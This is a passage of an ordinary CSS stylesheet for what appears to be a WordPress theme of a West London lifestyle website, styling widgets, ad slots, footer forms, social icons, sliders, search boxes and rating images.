	font-size: 11px;
}
#respond .form-submit {
	margin: 12px 0;
}
#respond .form-submit input {
	font-size: 14px;
	width: auto;
}


/* =Widget Areas
-------------------------------------------------------------- */

.widget-area ul {
	list-style: none;
	margin-left: 0;
}
.widget-area ul ul {
	list-style: square;
	margin-left: 1.3em;
}
.widget-area select {
	max-width: 100%;
}
.widget_search #s {/* This keeps the search inputs in line */
	width: 60%;
}
.widget_search label {
	display: none;
}
.widget-container {
	margin: 0 0 30px;
}
.widget-title {
	color: #222;
	font-weight: bold;
}
.widget-area a:link,
.widget-area a:visited {
	text-decoration: none;
}
.widget-area a:active,
.widget-area a:hover {
	text-decoration: underline;
}
.widget-area .entry-meta {
	font-size: 11px;
}
#wp_tag_cloud div {
	line-height: 1.6em;
}
#wp-calendar {
	width: 100%;
}
#wp-calendar caption {
	color: #222;
	font-size: 14px;
	font-weight: bold;
	padding-bottom: 4px;
	text-align: left;
}
#wp-calendar thead {
	font-size: 11px;
}
#wp-calendar thead th {
}
#wp-calendar tbody {
	color: #aaa;
}
#wp-calendar tbody td {
	background: #f5f5f5;
	border: 1px solid #fff;
	padding: 3px 0 2px;
	text-align: center;
}
#wp-calendar tbody .pad {
	background: none;
}
#wp-calendar tfoot #next {
	text-align: right;
}
.widget_rss a.rsswidget {
	color: #000;
}
.widget_rss a.rsswidget:hover {
	color: #ff4b33;
}
.widget_rss .widget-title img {
	width: 11px;
	height: 11px;
}

/* Main sidebars */
#main .widget-area ul {
	margin-left: 0;
	padding: 0 20px 0 0;
}
#main .widget-area ul ul {
	border: none;
	margin-left: 1.3em;
	padding: 0;
}
#primary {
}
#secondary {
}
#skyscraper-ads-top, #skyscraper-ads-bottom { 
	width: 47%; 
	float: left;
	overflow: hidden; 
}
#skyscraper-ads-bottom {
	float: right;
}
@media screen and (min-width: 450px) {
	#skyscraper-ads-top, #skyscraper-ads-bottom { 
		width: 160px; 
		height: 600px;
		float: left; 
	}
	#skyscraper-ads-bottom {
		margin-top: 0;
		margin-left: 30px;
	}
}
@media screen and (min-width: 1200px) {
	#skyscraper-ads-top, #skyscraper-ads-bottom {
		float: none;
		margin-left: 0;
	}
}
#skyscraper-ads-top div, #skyscraper-ads-bottom div { }
#skyscraper-ads-top img, #skyscraper-ads-bottom img { display: block; max-width: 100%; height: auto; }

#subscribe-ad { 
	display: none;
	height: 200px; 
}
@media screen and (min-width: 640px) {
	#subscribe-ad {
		display: block;
		float: right;
		clear: none;
	}
}
@media screen and (min-width: 1200px) {
	#subscribe-ad { 
		float: none;
		margin: 30px 0;
	}
}
#subscribe-ad a { text-indent: -999em; display: block; float: left; width: 160px; height: 200px; background: url(images/subscribe_ad.gif) no-repeat; }
#subscribe-ad a:hover { }


/* =Footer
-------------------------------------------------------------- */

#footer {}

#colophon {
	max-width: 1220px;
	margin: 0 auto;
	overflow: hidden;
	padding: 32px 20px 5px;
}
#site-info {
	float: left;
	font-size: 14px;
	font-weight: bold;
	width: 700px;
	font-weight: bold;
}
#site-info a {
	color: #000;
	text-decoration: none;
}
#site-generator {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 10px;
	text-align: center;
	position: relative;
	background: #222;
	line-height: 1.6;
	color: #FFF;
	padding: 10px 20px;
}
#site-generator a {
	color: #FFF;
	text-decoration: none;
}
#site-generator a:hover {
	text-decoration: underline;
}
img#wpstats {
	display: block;
	margin: 0 auto 10px;
}

#footer_ads { margin: 22px 0; }
a.subscribe_btn_big { text-indent: -999em; display: block; float: left; width: 100%; height: 92px; background: url(images/subscribe_btn_big.gif) no-repeat; /* background-size: 100%; */ }
a.subscribe_btn_big:hover { background-position: 0 -92px; }

@media screen and (min-width: 470px) {
	a.subscribe_btn_big {
		width: 300px;
		margin-right: 20px;
	}
}

a.facebook_btn { 
	text-indent: -999em; 
	display: block; 
	float: left; 
	width: 110px; 
	height: 92px; 
	background: url(images/facebook_btn.gif) no-repeat;
	margin-top: 20px; 
}
a.facebook_btn:hover { 
	background-position: 0 -92px; 
}
@media screen and (min-width: 470px) {
	a.facebook_btn { 
		margin-top: 0;
	}
}
@media screen and (min-width: 1200px) {
	a.facebook_btn { 
		float: right;
	}
}

#footer_banner { 
	width: 100%;
	max-width: 732px; 
	height: 93px; 
	float: left;
	padding: 1px;
	border: 1px dotted #CCC;
	margin: 20px 0 0;
	overflow: hidden;
	/* background: url(images/footer_banner_bg.gif) no-repeat 20px 0; 
	padding: 1px 1px 1px 21px; */
}
@media screen and (min-width: 1200px) {
	#footer_banner {
		margin: 0 18px 0 0;
	}
}

#footer-logo { 
	width: 140px;
	margin: 0 auto 20px;
}
@media screen and (min-width: 480px), (orientation:landscape) {
	#footer-logo {
		margin-right: 4%;
		width: 22%;
		float: left;
	}
}
@media screen and (min-width: 660px) {
	#footer-logo {
		width: 12%;
		margin-right: 2%;
	}
}
#footer-logo img {
	width: 100%;
	height: auto;
}


#footer-widget-area {
	position: relative;
	overflow: hidden;
	font-family: Verdana, Geneva, sans-serif; font-size: 10px;
	min-height: 460px;
}
@media screen and (min-width: 660px) {
	#footer-widget-area {
		min-height: none;
	}
}
#footer-widget-area .widget-area {
	width: 100%;
	margin: 0;
	border-top: 1px dotted #CCC;
}

@media screen and (min-width: 480px), (orientation:landscape) {
	#footer-widget-area .widget-area {	
		width: 74%;
		float: right;	
	}
}
@media screen and (min-width: 660px) {
	#footer-widget-area .widget-area {
		width: 18%;
		float: left;
		margin: 0 2% 20px 0;
		border: 0;
	}
}

#footer h3 { 
	font-family: 'Century Schoolbook', Georgia, 'Times New Roman', Times, serif; 
	font-size: 21px; 
	line-height: 21px; 
	font-style: italic;
	margin: 0; 
	padding: 10px 0;
	cursor: pointer;
	background: url(images/arrows.png) no-repeat right top;
}
#footer h3.closed {

}
#footer h3.open {
	background-position: right -43px;
}
@media screen and (min-width: 660px) {
	#footer h3 {
		padding: 0 0 15px;
		cursor: default;
		background: none;
	}
}

#footer #first {
}
@media screen and (min-width: 660px) {
	#footer #first {
		width: 12%;
		float: left;
	}
}

.menu-footer-pages-container, .widget-area .textwidget, .widget-area .searchwidget {
	max-height: 0;
	overflow: hidden;
	opacity: 0;
    transition: all 0.3s ease;
}
@media screen and (min-width: 660px) {
	.menu-footer-pages-container, .widget-area .textwidget, .widget-area .searchwidget {
		max-height: none;
		opacity: 1;
	}
}
.widget-area .content-open {
    max-height: 500px;
    opacity: 1;
}

#menu-footer-pages { list-style: none; margin-left: 0px; font-family: Verdana, Geneva, sans-serif; font-size: 10px; }
#menu-footer-pages li a { display: block; color: #111; padding: 0 0 5px; }
#menu-footer-pages li a:hover { color: #ED2A7B; text-decoration: none; }
#menu-footer-pages li.current_page_item a { color: #ED2A7B; text-decoration: none; }

#footer #second label { display: none; }
#footer #second .mc-input { 
	width: 100%; 
	padding: 6px 8px; 
	border: 0; 
	background: #FFF; 
	margin: 0 0 3px; 
	font-family: Verdana, Geneva, sans-serif; 
	font-size: 10px; 
	border-radius: 0; 
	box-shadow: none; 
	color: #111; 
}
#footer #second #mc-embedded-subscribe { 
	width: 100%; 
	height: 28px; 
	border: 0; 
	background: #ED227A url(images/subscribe_btn_pink.gif) no-repeat right top; 
	color: #ED227A; 
	cursor: pointer;
	text-indent: -999px; 
}
#footer #second #mc-embedded-subscribe:hover { background-position: right -28px; color: #FFF; }

#footer #third #recent_searches-3 h3 { display:none; }
#footer #third div h3 { display: none; }
#footer #third ul li { display: inline; }
#footer #third ul li a { color: #111; }
#footer #third ul li a:hover { color: #Ed227A; }
#footer #third ul li:after { content: ", "; }
#footer #third ul li:last-child { content: " "; }

#footer #third label { display: none; }
#footer #third #s { 
	width: 100%; 
	padding: 6px 8px; 
	border: 0; 
	background: #FFF; 
	margin: 0 0 3px; 
	font-family: Verdana, Geneva, sans-serif; 
	font-size: 10px; 
}
#footer #third #searchsubmit { 
	width: 100%; 
	height: 28px; 
	border: 0; 
	background: #ED227A url(images/go_btn.gif) no-repeat right top; 
	color: #ED227A; 
	cursor: pointer; 
}
#footer #third #searchsubmit:hover { 
	background-position: right -28px; 
	color: #FFF; 
}

#footer #fourth {
	margin-bottom: 20px;
	border-bottom: 1px dotted #CCC;
}
@media screen and (min-width: 660px) {
	#footer #fourth {
		margin-bottom: 0;
		border-bottom: 0;
	}
}

#footer #fourth label { display: none; }
#footer #fourth p { margin: 0; }
#footer #fourth .wpcf7-text, #footer #fourth .wpcf7-captchar { 
	width: 100%; 
	padding: 6px 8px; 
	border: 0; 
	background: #FFF; 
	margin: 0 0 3px; 
	font-family: Verdana, Geneva, sans-serif; 
	font-size: 10px; 
}
#footer #fourth #message { 
	width: 100%; 
	height: 54px; 
	padding: 6px 8px; 
	border: 0; 
	background: #FFF; 
	margin: 0 0 3px; 
	font-family: Verdana, Geneva, sans-serif; 
	font-size: 10px; 
}
#footer #fourth .wpcf7-select { 
	width: 100%;
	height: 28px; 
	padding: 0px 8px; 
	border: 0; 
	background: #FFF; 
	margin: 0 0 3px; 
	font-family: Verdana, Geneva, sans-serif; 
	font-size: 10px; 
}
#footer #fourth .wpcf7-submit { 
	width: 100%; 
	height: 28px; 
	border: 0; 
	background: #ED227A url(images/send_btn.gif) no-repeat right top; 
	color: #ED227A; 
	cursor: pointer; 
}
#footer #fourth .wpcf7-submit:hover { 
	background-position: right -28px; 
	color: #FFF; 
}

#footer #fourth label { display: none; }

#footer-social { 
	width: 140px;
	margin: 0 auto 20px;
}
@media screen and (min-width: 480px), (orientation:landscape) {
	#footer-social { 
		position: absolute;
		top: 200px;
		left: 0;
		width: 22%;
	}
}
@media screen and (min-width: 660px) {
	#footer-social {
		position: static;
		float: right;
		width: 12%;
		margin: 0 0 20px;
	}
}

#footer-social a { 
	text-indent: -999em; 
	display: block; 
	width: 100%; 
	height: 0;
	padding-bottom: 28.571%; /* ratio of bg image - (40/140) * 100 */
	margin-bottom: 13px; 
	background-size: 100%;
} 

a.twitter_icon_footer { background: url(images/twitter_icon.gif) no-repeat; }
a.twitter_icon_footer:hover { background-position: 0 100%; } 

a.flickr_icon_footer { background: url(images/flickr_icon.gif) no-repeat; }
a.flickr_icon_footer:hover { background-position: 0 100%; }

a.facebook_icon_footer { background: url(images/facebook_icon.gif) no-repeat; }
a.facebook_icon_footer:hover { background-position: 0 100%; } 

a.youtube_icon_footer { background: url(images/youtube_icon.gif) no-repeat; }
a.youtube_icon_footer:hover { background-position: 0 100%; }

a.rss_icon_footer { background: url(images/rss_icon.gif) no-repeat; }
a.rss_icon_footer:hover { background-position: 0 100%; }


/* ---------- WLL content styles ---------- */

#main_container_top {}
#left_col {
	width: 100%;
}
@media screen and (min-width: 660px) {
	#left_col { 
 		width: 33%;
 		float: left;
 		max-width: 300px; 
	}
}

#centre_col { 
	position: relative; 
	max-width: 622px;
	clear: both; 
}
@media screen and (min-width: 660px) {
	#centre_col {
		float: right;
		clear: none;
		width: 65.5%;
	}
}

.wp-post-image, .attachment-post-thumbnail { 
	display: block;
	width: 100%;
	border: 1px dotted #CCC; 
	height: auto;
	margin-bottom: 10px;
}
@media screen and (min-width: 480px) {
	.wp-post-image, .attachment-post-thumbnail { 
		width: auto;
		float: right;
		margin-left: 15px; 
	}
	.archive .wp-post-image, .archive .attachment-post-thumbnail { 
		width: 300px;
	}
}
.single .wp-post-image, .single .attachment-post-thumbnail { 
	display: block;
	max-width: 100%;
	border: 1px dotted #CCC; 
	float: none; 
	margin: 0 0 15px;  
}
@media screen and (min-width: 480px) {
	.single .wp-post-image, .single .attachment-post-thumbnail { 
		max-width: 100%;
		float: none;
		margin-left: 0; 
	}
}

.video-container { height: 350px; border: 1px dotted #CCC; float: none; margin: 0 0 15px; display: block; }

.post_no { width: 100px; float: right; font-size: 12px; font-style: normal !important; text-align: right; margin: 10px 0 0; }

.searchterm1, .searchterm1 a {
    font-weight: normal !important;
	padding: 0 !important;
}

.search .caption, .archive .caption, .shopping-news .caption, .food-news .caption, .drink-news .caption, .food-drink-news .caption, .fitness-pros .caption {
	width: 100%; 
	clear: right;
	padding: 5px 10px; 
	margin: 5px 0; 
	font-size: 11px; 
	text-align: center; 
	border: 1px dotted #CCC; 
}
@media screen and (min-width: 480px) {
	.search .caption, .archive .caption, .shopping-news .caption, .food-news .caption, .drink-news .caption, .food-drink-news .caption, .fitness-pros .caption {
		width: 300px;
		float: right;
		margin: 5px 0 5px 15px; 
		color: #333;
	}
}
/* .fitness-pros .wp-post-image { width: 300px; height: auto; } */

.right-img-col { width: 302px; float: right; padding-left: 15px; }

.sub_featured_slide .caption { width: 282px; float: right; padding: 5px 10px; margin: 5px 5px 5px 0; font-size: 11px; text-align: center; border: 1px dotted #CCC; color: #333; }

.single .caption { width: 100%; border: 0; margin: -51px 0 0; display: inline-block; float: right; padding: 0 10px; background: url(images/caption_bg.png); height: 35px; line-height: 33px; position: relative; z-index: 100; color: #FFF; font-size: 11px; text-align: right; }

#centre_col .hentry { border-top: 1px dotted #CCC; padding: 10px 0; margin: 0 0 0px; }

#centre_col h1 { color: #999; font-size: 21px; }
#centre_col h1 a { color: #999; text-decoration: none; }

.single #centre_col h1 { /* color: #ED227A; font-style: normal; */ }

#search_box {  
	min-height: 164px; 
	background: #F1F1F1; 
	margin: 0 0 20px; 
}
@media screen and (min-width: 960px) {
 #search_box {
 	float: none;
 	margin: 0 0 20px;
 }
}

#search_box h1, #search_box h2 { padding: 10px 20px; color: #999; border-bottom: 1px dotted #999; font-size: 20px; font-weight: bold; font-family: Century Schoolbook, Georgia, Times New Roman, Times, serif; }
#search_box form { padding: 0 15px 15px; }
#search_box select { 
	font-family: Verdana,Geneva,sans-serif; 
	font-size: 10px; 
	margin: 0 0 3px; 
	padding: 7px 8px;
	width: 100%;  
	border: 0; 
	background: #FFF; 
}
@media screen and (-webkit-min-device-pixel-ratio:0) { 
#search_box select { padding: 0px 8px; height: 28px; }
}

#search_box #s { 
	width: 100%;
	font-family: Verdana, Geneva, sans-serif; 
	font-size: 10px; 
	margin: 0 3px 3px 0; 
	padding: 8px 8px;  
	border: 0; 
	background: #FFF; 
}
@media screen and (-webkit-min-device-pixel-ratio:0) { 
	#search_box #s { 
		padding: 7px 8px; 
	}
}

#search_box #search-food-drink #s { 
	font-family: Verdana, Geneva, sans-serif; 
	font-size: 10px; 
	margin: 0 0 3px; 
	padding: 8px 8px; 
	width: 49%; 
	float: left; 
	border: 0; 
	background: #FFF; 
}
@media screen and (-webkit-min-device-pixel-ratio:0) { 
	#search_box #search-food-drink #s { 
		padding: 7px 8px; 
	}
}
#search_box #search-whats-on #s, #search_box #search-wl-life #s { 
	display: none; 
}
#search_box #search-food-drink select { 
	width: 49%; 
	float: left; 
	margin: 0 0 3px; 
}
#search_box #search-food-drink select[name="cuisine"],
#search_box #search-food-drink select[name="postcode"] {
	float: right;
} 
#search_box #searchsubmit { 
	width: 100%; 
	height: 28px; 
	border: 0; 
	background: #ED227A url(images/search_btn.gif) no-repeat right top; 
	color: #ED227A; 
	cursor: pointer;
	text-indent: -999px;
}
#search_box #searchsubmit:hover { 
	background-position: right -28px; 
	color: #FFF; 
}


/* Mailchimp form */

.mc_custom_border_hdr { margin: 10px 0 0; }
#mc_signup { }
#mc_message { font-size: 9px; margin: 0 0 3px; }
#mc_message strong { font-weight: normal; }
.mc_error_msg, .mc_success_msg { color: #ED227A !important; }
#mc_signup_form label { display: none; }
#mc_signup_form .mc_input { float: left; font-family: Verdana,Geneva,sans-serif; font-size: 10px; margin: 0 3px 3px 0; padding: 8px; width: 118px; border: 0; }
#mc-indicates-required { display: none; }
.mc_signup_submit { clear: both; text-align: left; }
#mc_signup_submit { width: 270px !important; height: 28px; float: left; border: 0; background: #ED227A url(images/subscribe_btn2.gif) no-repeat; color: #ED227A !important; cursor: pointer; }
#mc_signup_submit:hover { background-position: 0 -28px; color: #FFF !important; }

/* Newsletter page form */
#post-6637 #mc_signup_form label { display: block; color: #ED227A; font-family: Georgia,"Times New Roman",Times,serif; font-size: 12px; font-weight: normal; margin: 0; text-transform: uppercase; }
#post-6637 #mc_signup_form .mc_input { float: none; font-family: Verdana,Geneva,sans-serif; font-size: 12px; line-height: 1.4; margin: 0 0 10px; padding: 4px; width: 380px; border: 1px solid #CCCCCC; background: #FFF; }
#post-6637 .mc_custom_border_hdr { margin: 0 0 10px; }


h1#section_heading { font-size: 28px; font-weight: bold; line-height: 24px; color: #999; }
h1#selected_heading, h2#selected_heading { 
	clear: both; 
	border-top: 1px dotted #CCC; 
	margin: 20px 0 0; 
	padding: 10px 0 0; 
	font-size: 21px; 
	font-weight: bold; 
	color: #999; 
}
#item_heading { font-weight: normal; }

#featured_posts { 
	position: relative; 
	border: 1px dotted #CCC; 
	/* height: 430px; */
	padding: 0 15px 0 20px;
	max-width: 940px;
	min-height: 600px;
}
.single #featured_posts { 
	padding: 0 20px;
}
@media screen and (min-width: 768px) {
	#featured_posts { 
		min-height: 0;
	}
}
#featured_posts ul { 
	display: block; 
	margin: 0; 
	list-style-type: none; 
	/* height: 430px; 
	overflow: hidden; */
	min-height: 400px;
	max-width: 900px;
}
#featured_posts li { 
	clear: both; 
	max-width: 900px; 
	padding: 20px 0;
	display: none; 
	margin: 0; 
}
#main_featured_posts li:first-child { 
	display: block; 
}

#featured_posts .whats-on-title { 
	font-family: 'Century Schoolbook', Georgia, 'Times New Roman', Times, serif; 
	font-size: 48px; 
	line-height: 48px; 
	font-weight: bold; 
	font-style: normal; 
	letter-spacing: -0.05em; 
	color: #333; 
	background: #FFF url(images/h1_bg.gif) no-repeat 0px bottom; 
	padding: 0 0 35px; 
}
@media screen and (min-width: 768px) {
	#featured_posts .whats-on-title { 
		width: 32%;
		float: left;
	}
}
.featured_content {  
	padding: 0; 
}
@media screen and (min-width: 768px) {
	.featured_content { 
		width: 32%;
		float: left;
	}
}
#featured_posts h2 { 
	margin: 0 0 5px; 
}

.featured_slide .wp-post-image { 
	display: block; 
	border: 1px dotted #CCC; 
	margin: 0 1% 10px 0;
	width: 100%;
	height: auto;
}
@media screen and (min-width: 768px) {
	.featured_slide .wp-post-image { 
		width: 64%;
		float: right;
	}
}
.single .wp-post-image {
	max-width: none;
	width: 100%;
}

#featured_nav { position: absolute; bottom: 15px; right: 20px; z-index: 1000; }
@media screen and (min-width: 768px) {
	#featured_nav {
		bottom: 35px;
		right: 35px;
	}
}
#featured_nav span { display: block; width: 16px; height: 16px; float: left; margin-left: 5px; background: url(images/slider_nav_btn.png) no-repeat; color: #ffddc5; text-align: center; text-decoration: none; cursor: pointer; }
#featured_nav span:hover { background-position: 0 -16px; color: #999; }
#featured_nav span.cycle-pager-active { background-position: 0 -16px; color: #999; }
.single #featured_nav {
	display: none;
}

#next_btn { position: absolute; z-index: 1000; right: -15px; top: 50%; margin-top: -15px; width: 30px; height: 30px; background:url(images/next_btn.png) no-repeat; cursor: pointer; text-indent: -999em; }
#next_btn:hover { background-position: 0 -30px; }
#prev_btn { position: absolute; z-index: 1000; left: -15px; top: 50%; margin-top: -15px; width: 30px; height: 30px; background:url(images/prev_btn.png) no-repeat; cursor: pointer; text-indent: -999em; }
#prev_btn:hover { background-position: 0 -30px; }


#main_featured_posts { 
	position: relative;
	clear: both; 
	width: 100%; 
	max-width: 620px; 
	border: 1px dotted #CCC; 
}
@media screen and (min-width: 660px) {
	#main_featured_posts {
		float: right;
		clear: none;
		width: 65.5%;
	}
}
@media screen and (min-width: 960px) {
	#main_featured_posts {
		min-height: 434px;
	}
}

#main_featured_posts ul { display: block; margin: 0; list-style-type: none; /* height: 432px; */ }
#main_featured_posts h2 { margin: 3px 0 0; }
#main_featured_posts li {
	display: none; 
	margin: 0; 
}
#main_featured_posts li:first-child { 
	display: block; 
}
.main_featured_slide .wp-post-image { display: block; width: 100%; margin: 0; border: 0; float: none; }
.main_featured_content { padding: 5px 10px 0; height: 40px; }
h2#heading_small { margin: 8px 0 0; font-family: Verdana, Geneva, sans-serif; font-size: 12px; color: #000; width: 300px; float: left; }
.main_featured_slide h3, .main_featured_slide h4, .main_featured_slide p { display: none; }
#main_featured_posts .sharethis_div { width: 100px; float: right; text-align: right; margin: 5px 0 0; }

#main_featured_posts #featured_nav { bottom: 60px; right: 15px; }

#sub_featured_posts { 
	position: relative;
	clear: both;
	width: 100%; 
	max-width: 620px;
	min-height: 434px; 
	border: 1px dotted #CCC; 
	padding: 20px; 
	margin: 0 0 20px;
}
@media screen and (min-width: 660px) {
	#sub_featured_posts {
		float: right;
		clear: none;
		width: 65.5%; 
	}
	.page-id-222 #sub_featured_posts {
		width: 100%;
	}
}

#sub_featured_posts ul { 
	display: block; 
	margin: 0; 
	list-style-type: none; 
	/* overflow: auto; */
}
#sub_featured_posts li {
	display: none;
	width: 100%; 
	margin: 0; 
}
#sub_featured_posts li:first-child { 
	display: block; 
}
#sub_featured_posts .area-title { font-family: 'Century Schoolbook', Georgia, 'Times New Roman', Times, serif; font-size: 28px; font-weight: normal; margin: 0 0 5px; letter-spacing: -0.05em; }
#sub_featured_posts h2 { margin: 0 0 5px; }
#sub_featured_posts .sharethis_div { }
#sub_featured_posts #featured_nav { bottom: 27px; right: 30px; }

.sub_featured_slide { clear: both; max-width: 580px; }
.sub_featured_slide .wp-post-image, .sub_featured_slide .attachment-post-thumbnail { 
	display: block;
	float: none;
	width: 100%;
	height: auto; 
	/* max-height: 390px; */ 
	border: 1px dotted #CCC; 
	margin-right: 5px; 
	margin-left: 0;
}
@media screen and (min-width: 480px) {
	.sub_featured_slide .wp-post-image, .sub_featured_slide .attachment-post-thumbnail { 
		float: right; 
		width: 48%; 
	}
}
.sub_featured_slide .featured_content { 
	
}
@media screen and (min-width: 480px) {
	.sub_featured_slide .featured_content { 
		width: 48%; 
		float: left;  
	}
}
.sub_featured_slide .area-title { font-family: Century Schoolbook, Georgia, Times New Roman, Times, serif; font-size: 32px; line-height: 32px; font-weight: normal; letter-spacing: -0.05em; color: #333; background: #FFF url(images/h1_bg.gif) no-repeat 0px bottom; padding: 0 0 35px; }
.sub_featured_slide .area-title a { text-decoration: none; font-style: normal; color: #333; }
.sub_featured_slide h2 { font-family: Georgia, "Times New Roman", Times, serif; font-size: 20px; }


.date { font-family: Arial, Helvetica, sans-serif; font-size: 10px; margin: 0 0 1em; color: #333; }

.sharethis_div { margin: 10px 0; }
#centre_col .sharethis_div { margin: 15px 0 10px; }
/* .sharethis_div iframe { width: 85px !important; } */
.st_sharethis_hcount .stArrow { display: none !important; }

#col3_container { clear: both; margin: 20px 0 15px; }
.col3_box { 
	width: 100%;   
	margin-top: 20px; 
	border-top: 1px dotted #CCC; 
	padding-top: 20px; 
}
@media screen and (min-width: 660px) {
	.col3_box {
		width: 32%; 
		float: left;
		margin-left: 2%;
		border-top: 0;
		padding-top: 0;
	}
}
.home .col3_box { 
	width: 100%;
	margin-top: 20px; 
	border-bottom: 0; 
}
@media screen and (min-width: 660px) {
	.home .col3_box {
		width: 32%; 
		float: left;
		margin-left: 2%;
	}
}

#col3_container .col3_box:nth-child(3n+1) { margin-left: 0px; clear: both; }
#col3_container .col3_box:first-child { margin-left: 0px; clear: both; border-top: 0;
		padding-top: 0; }

@media screen and (min-width: 660px) {
	#col3_container .col3_box:nth-child(1), #col3_container .col3_box:nth-child(2), #col3_container .col3_box:nth-child(3) { margin-top: 0px; }
}

.single ol { list-style: none; margin: 0; padding: 0; }
.single ol li { min-height: 55px; padding: 10px 0 10px 70px; border-bottom: 1px dotted #CCC; }
.single ol li:first-child { padding-top: 0; }
.single ol li.no1, .single ol li:nth-child(1) { background: url(images/1.png) no-repeat 0 2px; }
.single ol li.no2, .single ol li:nth-child(2) { background: url(images/2.png) no-repeat 0 2px; }
.single ol li.no3, .single ol li:nth-child(3) { background: url(images/3.png) no-repeat 0 2px; }
.single ol li.no4, .single ol li:nth-child(4) { background: url(images/4.png) no-repeat 0 2px; }
.single ol li.no5, .single ol li:nth-child(5) { background: url(images/5.png) no-repeat 0 2px; }
.single ol li.no6, .single ol li:nth-child(6) { background: url(images/6.png) no-repeat 0 2px; }
.single ol li.no7, .single ol li:nth-child(7) { background: url(images/7.png) no-repeat 0 2px; }
.single ol li.no8, .single ol li:nth-child(8) { background: url(images/8.png) no-repeat 0 2px; }
.single ol li.no9, .single ol li:nth-child(9) { background: url(images/9.png) no-repeat 0 2px; }
.single ol li.no10, .single ol li:nth-child(10) { background: url(images/10.png) no-repeat 0 2px; }


#review_posts { margin-left: 0px; }
#review_posts h2 { color: #ED227A; }
#review_posts li { margin: 0 0 0.7em; }
#review_posts li a { color: #333; text-decoration: none; }
#review_posts li a:hover { color: #ED227A; text-decoration: underline; }
#review_posts li b { color: #ED227A; font-weight: normal; }
.col3_box .wp-post-image { 
	display: block;
	width: 100%;
	height: auto; 
	margin: 0 0 5px; 
	float: none; 
}
@media screen and (min-width: 360px) {
	.col3_box .wp-post-image { 
		width: 45%;
		margin-left: 5%;
		float: right;
	}
}
@media screen and (min-width: 660px) {
	.col3_box .wp-post-image { 
		width: 100%;
		float: none;
		margin-left: 0;
	}
}
#col3_container .col-title { font-size: 28px; padding: 5px 0 15px; border-bottom: 1px dotted #CCC; line-height: 1.2; }
.col3_box h1 .subtitle { font-size: 20px; }
.col3_box h3 .subtitle { font-size: 16px; color: #333; }
#col3_container .col-subtitle { font-size: 18px; padding: 5px 0 10px; line-height: 1.2; }

#my_wl_life { }
#my_wl_life h2 { color: #ED227A; }
#my_wl_life li a { color: #333; text-decoration: none; }
#my_wl_life li a:hover { color: #ED227A; text-decoration: underline; }
#my_wl_life li b { color: #ED227A; font-weight: normal; }

.video_container { padding: 20px 0 0; border-top: 1px dotted #CCC; overflow: auto; }

.read_more { display: block; margin: 5px 0 0; font-family: Verdana, Geneva, sans-serif; font-size: 11px; }

#home_video { width: 100%; background: #FEEDE1; padding: 15px; }
@media screen and (min-width: 660px) {
	#home_video {
		max-width: 620px; width: 66%; float: right;
	}
}
#home_video h2 { font-family: Century Schoolbook, Georgia, Times New Roman, Times, serif; font-size: 48px; line-height: 48px; font-weight: normal; letter-spacing: -0.05em; color: #333; border-bottom: 1px dotted #666; padding: 0 0 18px; margin: 0 0 18px; }

#homepage_mpus { width: 100%; }
@media screen and (min-width: 660px) {
	#homepage_mpus { 
		max-width: 300px; width: 32%; float: left;
	}
}
#homepage_mpu_top, #homepage_mpu_bottom, #homepage_mpu_mobile { 
	display: none;
	width: 100%;
	max-width: 300px;
	height: auto; 
	overflow: hidden;
	margin: 0 0 22px;
}
#homepage_mpu_mobile {
	display: block;
}
#homepage_mpu_top div, #homepage_mpu_bottom div, #homepage_mpu_mobile div { 
	display: none;
}
#homepage_mpu_top div:first-child, #homepage_mpu_bottom div:first-child, #homepage_mpu_mobile div:first-child { 
	display: block;
}

#homepage_mpu_top p, #homepage_mpu_bottom p, #homepage_mpu_mobile p { 
	margin: 0;
}
#homepage_mpu_top img, #homepage_mpu_bottom img, #homepage_mpu_mobile img {  
	display: block;
	width: 100%;
    max-width: 400px;
    height: auto;
}
@media screen and (min-width: 400px) {
	#homepage_mpu_top, #homepage_mpu_bottom, #homepage_mpu_mobile {
		display: block;
		width: 49%;
		float: right;
	}
	.home #homepage_mpu_top { 
		float: left;
	}
	#homepage_mpu_mobile {
		display: none;
	}
}
@media screen and (min-width: 660px) {
	#homepage_mpu_top, #homepage_mpu_bottom, #homepage_mpu_mobile {
		width: 100%;
		float: none;
	}
}

.rating { width: 94px; height: 16px; text-indent: -999em; margin: 8px 0; }
.main_featured_content .rating { float: right; }
 
#rating-1 { background: url(images/stars-1.gif) no-repeat; }
#rating-2 { background: url(images/stars-2.gif) no-repeat; }
#rating-3 { background: url(images/stars-3.gif) no-repeat; }
#rating-4 { background: url(images/stars-4.gif) no-repeat; }
#rating-5 { background: url(images/stars-5.gif) no-repeat; }
#rating-6 { background: url(images/stars-6.gif) no-repeat; }
#rating-7 { background: url(images/stars-7.gif) no-repeat; }
#rating-8 { background: url(images/stars-8.gif) no-repeat; }
#rating-9 { background: url(images/stars-9.gif) no-repeat; }
#rating-10 { background: url(images/stars-10.gif) no-repeat; }

.comments-link { display: none; }

.date_box { 
	width: 70px; 
	border: 1px dotted #CCC; 
	text-align: center; 
	margin: -20px auto 0;
	background: #FFF; 
}
.page .date_box {
	margin: -20px 10px 20px 20px;
}
@media screen and (min-width: 480px) {
	.date_box {
		float: left;
		margin: -20px 0 20px 20px; 
	}
}

.page #content .know-about-style .date_box {
	float: none;
	margin: 0 auto;
}
@media screen and (min-width: 800px) {
	.page #content .know-about-style .date_box {
		float: left;
		margin: -20px 0 20px 20px;
	}
}
.page #content .west-london-girl .date_box {
	float: left;
}

.date_month { border-bottom: 1px dotted #CCC; font-size: 11px; line-height: 18px; }
.date_day { font-size: 38px; line-height: 42px; font-family: Century Schoolbook, Georgia, Times New Roman, Times, serif; font-weight: bold; }

@media screen and (min-width: 480px) {
	#centre_col .odd { 
		margin-right: 3%; 
	}
}

.h1-my-west-london-life img { 
	width: 100%;
	max-width: 520px;
}
.page .my-west-london-life, .page .know-about-style {
	position: relative;
	width: 100%; 
	padding: 20px 0; 
}
@media screen and (min-width: 660px) {
	.page .my-west-london-life, .page .know-about-style { 
		width: 48.5%; 
		float: left; 
	}
}
#centre_col .my-west-london-life .entry-title, #centre_col .know-about-style .entry-title { 
	padding: 20px 20px 40px 20px; 
	background: #FFF0E5; 
	font-family: 'Century Schoolbook', Georgia, 'Times New Roman', Times, serif; 
	font-weight: bold; 
	color: #000; 
}
#centre_col .page .my-west-london-life .entry-title, #centre_col .page .know-about-style .entry-title { }
@media screen and (min-width: 480px) {
	#centre_col .my-west-london-life .entry-title, #centre_col .know-about-style .entry-title {
		padding-right: 140px; 
	}
}
@media screen and (min-width: 660px) {
	#centre_col .my-west-london-life .entry-title, #centre_col .know-about-style .entry-title {
